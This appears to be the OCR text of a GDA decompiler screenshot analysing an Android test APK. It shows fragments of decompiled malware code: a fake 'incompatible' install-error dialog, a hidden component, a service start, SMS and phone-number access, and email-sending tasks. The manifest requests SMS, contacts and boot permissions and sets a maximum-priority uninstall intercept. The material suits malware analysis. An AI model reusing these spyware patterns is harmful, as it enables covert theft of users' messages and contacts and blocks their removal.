 GDA
File Edit View Tools Help
S M C F B H a a XML ? Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\123.apk
@ ApkFile
AllStrings
AppStrings
AllAPI
Urls
AndroidManifest
HexView
MalScan
CloudScan
AccessPermission
DexClass
aa.bb.cc.dd
C a
C b
C BootReceiver
C c
C ClientActivity
<init>():void
a():void
b():void
onActivityResult(i
onCreate(Bundle):v
C d
C e
C f
C FX
C g
C h
C UninActivity
C Uninstaller
C WebInterfaceActivity
com
javax
000006 com.example.testa.MainActivity SharedPreferences getSharedPreferences(String p0,int p1);
AlertDialog$Builder builder0 = new AlertDialog$Builder(this);
builder0.setTitle("提示");
builder0.setMessage("安装错误，此软件与手机不兼容");
builder0.setPositiveButton("确定", new a(this));
builder0.create().show();
}
super.onActivityResult(p0, p1, p2);
return;
}
public void onCreate(Bundle p0){
Integer[] integer1;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponen
a.d("安装后执行这个");
this.startService(new Intent(this, M
SmsManager.getDefault();
this.getSystemService("phone").getLi
String strh0 = b.strh;
String a1 = a.a(this, "");
try{
a.a(strh0, a1);
integer1 = new Integer[0];
new m("", this).execute(integer1)
}catch(java.lang.Exception e0){
a.d("邮件发送错误");
}
try{
integer1 = new Integer[0];
new e("", this).execute(integer1);
}catch(java.lang.Exception e0){
a.d("邮件发送错误");
GDA xml
activity permission services receive all Open XML Save
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" >
</uses-permission>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" >
</uses-permission>
<uses-permission android:name="android.permission.WRITE_SETTINGS" >
</uses-permission>
<uses-permission android:name="android.permission.VIBRATE" >
</uses-permission>
<uses-permission android:name="android.permission.READ_PHONE_STATE" >
</uses-permission>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" >
</uses-permission>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE" >
</uses-permission>
<uses-permission android:name="android.permission.WRITE_SMS" >
</uses-permission>
<uses-permission android:name="android.permission.READ_CONTACTS" >
</uses-permission>
<application android:theme="@android:01030006" android:label="@7F070004" android:icon="@7F020004" android:na
<activity android:name="aa.bb.cc.dd.Uninstaller" >
</activity>
<activity android:label="@7F070000" android:icon="@7F02000A" android:name="aa.bb.cc.dd.UninActivity" >
<intent-filter android:priority="2147483647" >
<action android:name="android.intent.action.DELETE" >
GDA
type content
xref-field 01ee
xref-field 0001f6
xref-field 0001f1
xref-method 01a6
xref-field 000211
xref-method 0001b3